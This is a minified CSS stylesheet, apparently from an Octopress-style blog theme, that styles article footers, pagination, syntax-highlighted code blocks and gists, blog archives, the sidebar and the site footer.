embed{position:absolute;top:0;left:0;width:100%;height:100%}article>footer{padding-bottom:2.5em;margin-top:2em}article>footer p.meta{margin-bottom:.8em;font-size:.85em;clear:both;overflow:hidden}.blog-index article+article{background:url('[data-uri]') top left repeat-x}#content .blog-index{padding-top:0;padding-bottom:0}#content .blog-index article{padding-top:2em}#content .blog-index article header{background:none;padding-bottom:0}#content .blog-index article h1{font-size:2.2em}#content .blog-index article h1 a{color:inherit}#content .blog-index article h1 a:hover{color:#0181eb}#content .blog-index a[rel=full-article]{background:#ebebeb;display:inline-block;padding:.4em .8em;margin-right:.5em;text-decoration:none;color:#666;-moz-transition:background-color .5s;-o-transition:background-color .5s;-webkit-transition:background-color .5s;transition:background-color .5s}#content .blog-index a[rel=full-article]:hover{background:#0181eb;text-shadow:none;color:#f8f8f8}#content .blog-index footer{margin-top:1em}.separator,article>footer .byline+time:before,article>footer time+time:before,article>footer .comments:before,article>footer .byline ~ .categories:before{content:"\2022 ";padding:0 .4em 0 .2em;display:inline-block}#content div.pagination{text-align:center;font-size:.95em;position:relative;background:url('[data-uri]') top left repeat-x;padding-top:1.5em;padding-bottom:1.5em}#content div.pagination a{text-decoration:none;color:#aaa}#content div.pagination a.prev{position:absolute;left:0}#content div.pagination a.next{position:absolute;right:0}#content div.pagination a:hover{color:#0181eb}#content div.pagination a[href*=archive]:before,#content div.pagination a[href*=archive]:after{content:'\2014';padding:0 .3em}p.meta+.sharing{padding-top:1em;padding-left:0;background:url('[data-uri]') top left repeat-x}#fb-root{display:none}.highlight,html .gist .gist-file .gist-syntax .gist-highlight{border:1px solid #05232b !important}.highlight table td.code,html .gist .gist-file .gist-syntax .gist-highlight table td.code{width:100%}.highlight .line-numbers,html .gist .gist-file .gist-syntax .highlight .line_numbers{text-align:right;font-size:13px;line-height:1.45em;background:#073642 url('/images/noise.png?1510059948') top left !important;border-right:1px solid #00232c !important;-moz-box-shadow:#083e4b -1px 0 inset;-webkit-box-shadow:#083e4b -1px 0 inset;box-shadow:#083e4b -1px 0 inset;text-shadow:#021014 0 -1px;padding:.8em !important;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.highlight .line-numbers span,html .gist .gist-file .gist-syntax .highlight .line_numbers span{color:#586e75 !important}figure.code,.gist-file,pre{-moz-box-shadow:rgba(0,0,0,0.06) 0 0 10px;-webkit-box-shadow:rgba(0,0,0,0.06) 0 0 10px;box-shadow:rgba(0,0,0,0.06) 0 0 10px}figure.code .highlight pre,.gist-file .highlight pre,pre .highlight pre{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.gist .highlight *::-moz-selection,figure.code .highlight *::-moz-selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.gist .highlight *::-webkit-selection,figure.code .highlight *::-webkit-selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.gist .highlight *::selection,figure.code .highlight *::selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}html .gist .gist-file{margin-bottom:1.8em;position:relative;border:none;padding-top:26px !important}html .gist .gist-file .highlight{margin-bottom:0}html .gist .gist-file .gist-syntax{border-bottom:0 !important;background:none !important}html .gist .gist-file .gist-syntax .gist-highlight{background:#002b36 !important}html .gist .gist-file .gist-syntax .highlight pre{padding:0}html .gist .gist-file .gist-meta{padding:.6em 0.8em;border:1px solid #083e4b !important;color:#586e75;font-size:.7em !important;background:#073642 url('/images/noise.png?1510059948') top left;line-height:1.5em}html .gist .gist-file .gist-meta a{color:#76888b !important;text-decoration:none}html .gist .gist-file .gist-meta a:hover,html .gist .gist-file .gist-meta a:focus{text-decoration:underline}html .gist .gist-file .gist-meta a:hover{color:#93a1a1 !important}html .gist .gist-file .gist-meta a[href*='#file']{position:absolute;top:0;left:0;right:-10px;color:#474747 !important}html .gist .gist-file .gist-meta a[href*='#file']:hover{color:#1863a1 !important}html .gist .gist-file .gist-meta a[href*=raw]{top:.4em}pre{background:#002b36 url('/images/noise.png?1510059948') top left;-moz-border-radius:.4em;-webkit-border-radius:.4em;border-radius:.4em;border:1px solid #05232b;line-height:1.45em;font-size:13px;margin-bottom:2.1em;padding:.8em 1em;color:#93a1a1;overflow:auto}h3.filename+pre{-moz-border-radius-topleft:0px;-webkit-border-top-left-radius:0px;border-top-left-radius:0px;-moz-border-radius-topright:0px;-webkit-border-top-right-radius:0px;border-top-right-radius:0px}p code,li code{display:inline-block;white-space:no-wrap;background:#fff;font-size:.8em;line-height:1.5em;color:#555;border:1px solid #ddd;-moz-border-radius:.4em;-webkit-border-radius:.4em;border-radius:.4em;padding:0 .3em;margin:-1px 0}p pre code,li pre code{font-size:1em !important;background:none;border:none}.pre-code,html .gist .gist-file .gist-syntax .highlight pre,.highlight code{font-family:Menlo,Monaco,"Andale Mono","lucida console","Courier New",monospace !important;overflow:scroll;overflow-y:hidden;display:block;padding:.8em;overflow-x:auto;line-height:1.45em;background:#002b36 url('/images/noise.png?1510059948') top left !important;color:#93a1a1 !important}.pre-code span,html .gist .gist-file .gist-syntax .highlight pre span,.highlight code span{color:#93a1a1 !important}.pre-code span,html .gist .gist-file .gist-syntax .highlight pre span,.highlight code span{font-style:normal !important;font-weight:normal !important}.pre-code .c,html .gist .gist-file .gist-syntax .highlight pre .c,.highlight code .c{color:#586e75 !important;font-style:italic !important}.pre-code .cm,html .gist .gist-file .gist-syntax .highlight pre .cm,.highlight code .cm{color:#586e75 !important;font-style:italic !important}.pre-code .cp,html .gist .gist-file .gist-syntax .highlight pre .cp,.highlight code .cp{color:#586e75 !important;font-style:italic !important}.pre-code .c1,html .gist .gist-file .gist-syntax .highlight pre .c1,.highlight code .c1{color:#586e75 !important;font-style:italic !important}.pre-code .cs,html .gist .gist-file .gist-syntax .highlight pre .cs,.highlight code .cs{color:#586e75 !important;font-weight:bold !important;font-style:italic !important}.pre-code .err,html .gist .gist-file .gist-syntax .highlight pre .err,.highlight code .err{color:#dc322f !important;background:none !important}.pre-code .k,html .gist .gist-file .gist-syntax .highlight pre .k,.highlight code .k{color:#cb4b16 !important}.pre-code .o,html .gist .gist-file .gist-syntax .highlight pre .o,.highlight code .o{color:#93a1a1 !important;font-weight:bold !important}.pre-code .p,html .gist .gist-file .gist-syntax .highlight pre .p,.highlight code .p{color:#93a1a1 !important}.pre-code .ow,html .gist .gist-file .gist-syntax .highlight pre .ow,.highlight code .ow{color:#2aa198 !important;font-weight:bold !important}.pre-code .gd,html .gist .gist-file .gist-syntax .highlight pre .gd,.highlight code .gd{color:#93a1a1 !important;background-color:#372d34 !important;display:inline-block}.pre-code .gd .x,html .gist .gist-file .gist-syntax .highlight pre .gd .x,.highlight code .gd .x{color:#93a1a1 !important;background-color:#4d2d34 !important;display:inline-block}.pre-code .ge,html .gist .gist-file .gist-syntax .highlight pre .ge,.highlight code .ge{color:#93a1a1 !important;font-style:italic !important}.pre-code .gh,html .gist .gist-file .gist-syntax .highlight pre .gh,.highlight code .gh{color:#586e75 !important}.pre-code .gi,html .gist .gist-file .gist-syntax .highlight pre .gi,.highlight code .gi{color:#93a1a1 !important;background-color:#1b412b !important;display:inline-block}.pre-code .gi .x,html .gist .gist-file .gist-syntax .highlight pre .gi .x,.highlight code .gi .x{color:#93a1a1 !important;background-color:#355720 !important;display:inline-block}.pre-code .gs,html .gist .gist-file .gist-syntax .highlight pre .gs,.highlight code .gs{color:#93a1a1 !important;font-weight:bold !important}.pre-code .gu,html .gist .gist-file .gist-syntax .highlight pre .gu,.highlight code .gu{color:#6c71c4 !important}.pre-code .kc,html .gist .gist-file .gist-syntax .highlight pre .kc,.highlight code .kc{color:#859900 !important;font-weight:bold !important}.pre-code .kd,html .gist .gist-file .gist-syntax .highlight pre .kd,.highlight code .kd{color:#268bd2 !important}.pre-code .kp,html .gist .gist-file .gist-syntax .highlight pre .kp,.highlight code .kp{color:#cb4b16 !important;font-weight:bold !important}.pre-code .kr,html .gist .gist-file .gist-syntax .highlight pre .kr,.highlight code .kr{color:#d33682 !important;font-weight:bold !important}.pre-code .kt,html .gist .gist-file .gist-syntax .highlight pre .kt,.highlight code .kt{color:#2aa198 !important}.pre-code .n,html .gist .gist-file .gist-syntax .highlight pre .n,.highlight code .n{color:#268bd2 !important}.pre-code .na,html .gist .gist-file .gist-syntax .highlight pre .na,.highlight code .na{color:#268bd2 !important}.pre-code .nb,html .gist .gist-file .gist-syntax .highlight pre .nb,.highlight code .nb{color:#859900 !important}.pre-code .nc,html .gist .gist-file .gist-syntax .highlight pre .nc,.highlight code .nc{color:#d33682 !important}.pre-code .no,html .gist .gist-file .gist-syntax .highlight pre .no,.highlight code .no{color:#b58900 !important}.pre-code .nl,html .gist .gist-file .gist-syntax .highlight pre .nl,.highlight code .nl{color:#859900 !important}.pre-code .ne,html .gist .gist-file .gist-syntax .highlight pre .ne,.highlight code .ne{color:#268bd2 !important;font-weight:bold !important}.pre-code .nf,html .gist .gist-file .gist-syntax .highlight pre .nf,.highlight code .nf{color:#268bd2 !important;font-weight:bold !important}.pre-code .nn,html .gist .gist-file .gist-syntax .highlight pre .nn,.highlight code .nn{color:#b58900 !important}.pre-code .nt,html .gist .gist-file .gist-syntax .highlight pre .nt,.highlight code .nt{color:#268bd2 !important;font-weight:bold !important}.pre-code .nx,html .gist .gist-file .gist-syntax .highlight pre .nx,.highlight code .nx{color:#b58900 !important}.pre-code .vg,html .gist .gist-file .gist-syntax .highlight pre .vg,.highlight code .vg{color:#268bd2 !important}.pre-code .vi,html .gist .gist-file .gist-syntax .highlight pre .vi,.highlight code .vi{color:#268bd2 !important}.pre-code .nv,html .gist .gist-file .gist-syntax .highlight pre .nv,.highlight code .nv{color:#268bd2 !important}.pre-code .mf,html .gist .gist-file .gist-syntax .highlight pre .mf,.highlight code .mf{color:#2aa198 !important}.pre-code .m,html .gist .gist-file .gist-syntax .highlight pre .m,.highlight code .m{color:#2aa198 !important}.pre-code .mh,html .gist .gist-file .gist-syntax .highlight pre .mh,.highlight code .mh{color:#2aa198 !important}.pre-code .mi,html .gist .gist-file .gist-syntax .highlight pre .mi,.highlight code .mi{color:#2aa198 !important}.pre-code .s,html .gist .gist-file .gist-syntax .highlight pre .s,.highlight code .s{color:#2aa198 !important}.pre-code .sd,html .gist .gist-file .gist-syntax .highlight pre .sd,.highlight code .sd{color:#2aa198 !important}.pre-code .s2,html .gist .gist-file .gist-syntax .highlight pre .s2,.highlight code .s2{color:#2aa198 !important}.pre-code .se,html .gist .gist-file .gist-syntax .highlight pre .se,.highlight code .se{color:#dc322f !important}.pre-code .si,html .gist .gist-file .gist-syntax .highlight pre .si,.highlight code .si{color:#268bd2 !important}.pre-code .sr,html .gist .gist-file .gist-syntax .highlight pre .sr,.highlight code .sr{color:#2aa198 !important}.pre-code .s1,html .gist .gist-file .gist-syntax .highlight pre .s1,.highlight code .s1{color:#2aa198 !important}.pre-code div .gd,html .gist .gist-file .gist-syntax .highlight pre div .gd,.highlight code div .gd,.pre-code div .gd .x,html .gist .gist-file .gist-syntax .highlight pre div .gd .x,.highlight code div .gd .x,.pre-code div .gi,html .gist .gist-file .gist-syntax .highlight pre div .gi,.highlight code div .gi,.pre-code div .gi .x,html .gist .gist-file .gist-syntax .highlight pre div .gi .x,.highlight code div .gi .x{display:inline-block;width:100%}.highlight,.gist-highlight{margin-bottom:1.8em;background:#002b36;overflow-y:hidden;overflow-x:auto}.highlight pre,.gist-highlight pre{background:none;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;border:none;padding:0;margin-bottom:0}pre::-webkit-scrollbar,.highlight::-webkit-scrollbar,.gist-highlight::-webkit-scrollbar{height:.5em;background:rgba(255,255,255,0.15)}pre::-webkit-scrollbar-thumb:horizontal,.highlight::-webkit-scrollbar-thumb:horizontal,.gist-highlight::-webkit-scrollbar-thumb:horizontal{background:rgba(255,255,255,0.2);-webkit-border-radius:4px;border-radius:4px}.highlight code{background:#000}figure.code{background:none;padding:0;border:0;margin-bottom:1.5em}figure.code pre{margin-bottom:0}figure.code figcaption{position:relative}figure.code .highlight{margin-bottom:0}.code-title,html .gist .gist-file .gist-meta a[href*='#file'],h3.filename,figure.code figcaption{text-align:center;font-size:13px;line-height:2em;text-shadow:#cbcccc 0 1px 0;color:#474747;font-weight:normal;margin-bottom:0;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;font-family:"Helvetica Neue", Arial, "Lucida Grande", "Lucida Sans Unicode", Lucida, sans-serif;background:#aaa url('/images/code_bg.png?1510059948') top repeat-x;border:1px solid #565656;border-top-color:#cbcbcb;border-left-color:#a5a5a5;border-right-color:#a5a5a5;border-bottom:0}.download-source,html .gist .gist-file .gist-meta a[href*=raw],figure.code figcaption a{position:absolute;right:.8em;text-decoration:none;color:#666 !important;z-index:1;font-size:13px;text-shadow:#cbcccc 0 1px 0;padding-left:3em}.download-source:hover,html .gist .gist-file .gist-meta a[href*=raw]:hover,figure.code figcaption a:hover,.download-source:focus,html .gist .gist-file .gist-meta a[href*=raw]:focus,figure.code figcaption a:focus{text-decoration:underline}#archive #content>div,#archive #content>div>article{padding-top:0}#blog-archives{color:#aaa}#blog-archives article{padding:1em 0 1em;position:relative;background:url('[data-uri]') bottom left repeat-x}#blog-archives article:last-child{background:none}#blog-archives article footer{padding:0;margin:0}#blog-archives h1{color:#222;margin-bottom:.3em}#blog-archives h2{display:none}#blog-archives h1{font-size:1.5em}#blog-archives h1 a{text-decoration:none;color:inherit;font-weight:normal;display:inline-block}#blog-archives h1 a:hover,#blog-archives h1 a:focus{text-decoration:underline}#blog-archives h1 a:hover{color:#0181eb}#blog-archives a.category,#blog-archives time{color:#aaa}#blog-archives .entry-content{display:none}#blog-archives time{font-size:.9em;line-height:1.2em}#blog-archives time .month,#blog-archives time .day{display:inline-block}#blog-archives time .month{text-transform:uppercase}#blog-archives p{margin-bottom:1em}#blog-archives a,#blog-archives .entry-content a{color:inherit}#blog-archives a:hover,#blog-archives .entry-content a:hover{color:#0181eb}#blog-archives a:hover{color:#0181eb}@media only screen and (min-width: 550px){#blog-archives article{margin-left:5em}#blog-archives h2{margin-bottom:.3em;font-weight:normal;display:inline-block;position:relative;top:-1px;float:left}#blog-archives h2:first-child{padding-top:.75em}#blog-archives time{position:absolute;text-align:right;left:0em;top:1.8em}#blog-archives .year{display:none}#blog-archives article{padding-left:4.5em;padding-bottom:.7em}#blog-archives a.category{line-height:1.1em}}#content>.category article{margin-left:0;padding-left:6.8em}#content>.category .year{display:inline}.side-shadow-border,aside.sidebar section h1,aside.sidebar li{-moz-box-shadow:#fff 0 1px;-webkit-box-shadow:#fff 0 1px;box-shadow:#fff 0 1px}aside.sidebar{overflow:hidden;color:#4c4c4c;text-shadow:#fff 0 1px}aside.sidebar section{font-size:.8em;line-height:1.4em;margin-bottom:1.5em}aside.sidebar section h1{margin:1.5em 0 0;padding-bottom:.2em;border-bottom:1px solid #e0e0e0}aside.sidebar section h1+p{padding-top:.4em}aside.sidebar img{-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em;-moz-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-webkit-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:#fff 0.3em solid}aside.sidebar ul{margin-bottom:0.5em;margin-left:0}aside.sidebar li{list-style:none;padding:.5em 0;margin:0;border-bottom:1px solid #e0e0e0}aside.sidebar li p:last-child{margin-bottom:0}aside.sidebar a{color:inherit;-moz-transition:color .5s;-o-transition:color .5s;-webkit-transition:color .5s;transition:color .5s}aside.sidebar:hover a{color:#222}aside.sidebar:hover a:hover{color:#0181eb}.aside-alt-link,#pinboard_linkroll .pin-tag{color:#7f7f7f}.aside-alt-link:hover,#pinboard_linkroll .pin-tag:hover{color:#0181eb}@media only screen and (min-width: 768px){.toggle-sidebar{outline:none;position:absolute;right:-10px;top:0;bottom:0;display:inline-block;text-decoration:none;color:#cecece;width:9px;cursor:pointer}.toggle-sidebar:hover{background:#e9e9e9;background:url('[data-uri]');background:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(224,224,224,0.5)),color-stop(100%, rgba(224,224,224,0)));background:-moz-linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0));background:-webkit-linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0));background:linear-gradient(to right, rgba(224,224,224,0.5),rgba(224,224,224,0))}.toggle-sidebar:after{position:absolute;right:-11px;top:0;width:20px;font-size:1.2em;line-height:1.1em;padding-bottom:.15em;-moz-border-radius-bottomright:.3em;-webkit-border-bottom-right-radius:.3em;border-bottom-right-radius:.3em;text-align:center;background:#f8f8f8 url('/images/noise.png?1510059948') top left;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;content:"\00BB";text-indent:-1px}.collapse-sidebar .toggle-sidebar{text-indent:0px;right:-20px;width:19px}.collapse-sidebar .toggle-sidebar:hover{background:#e9e9e9}.collapse-sidebar .toggle-sidebar:after{border-left:1px solid #e0e0e0;text-shadow:#fff 0 1px;content:"\00AB";left:0px;right:0;text-align:center;text-indent:0;border:0;border-right-width:0;background:none}}.googleplus h1{-moz-box-shadow:none !important;-webkit-box-shadow:none !important;-o-box-shadow:none !important;box-shadow:none !important;border-bottom:0px none !important}.googleplus a{text-decoration:none;white-space:normal !important;line-height:32px}.googleplus a img{float:left;margin-right:0.5em;border:0 none}.googleplus-hidden{position:absolute;top:-1000em;left:-1000em}#pinboard_linkroll .pin-title,#pinboard_linkroll .pin-description{display:block;margin-bottom:.5em}#pinboard_linkroll .pin-tag{text-decoration:none}#pinboard_linkroll .pin-tag:hover,#pinboard_linkroll .pin-tag:focus{text-decoration:underline}#pinboard_linkroll .pin-tag:after{content:','}#pinboard_linkroll .pin-tag:last-child:after{content:''}.delicious-posts a.delicious-link{margin-bottom:.5em;display:block}.delicious-posts p{font-size:1em}body>footer{font-size:.8em;color:#888;text-shadow:#d9d9d9 0 1px;background-color:#ccc;background:url('/images/noise.png?1510059948'),url('[data-uri]');background:url('/images/noise.png?1510059948'),-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e0e0e0),color-stop(50%, #cccccc),color-stop(100%, #b0b0b0));background:url('/images/noise.png?1510059948'),-moz-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1510059948'),-webkit-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1510059948'),linear-gradient(#e0e0e0,#cccccc,#b0b0b0);border-top:1px solid #f2f2f2;position:relative;padding-top:1em;padding-bottom:1em;margin-bottom:3em;-moz-border-radius-bottomleft:.4em;-webkit-border-bottom-left-radius:.4em;border-bottom-left-radius:.4em;-moz-border-radius-bottomright:.4em;-webkit-border-bottom-right-radius:.4em;border-bottom-right-radius:.4em;z-index:1}body>footer a{color:#6b6b6b}body>footer a:visited{color:#6b6b6b}body>footer a:hover{color:#484848}body>footer p:last-child{margin-bottom:0}
</file>
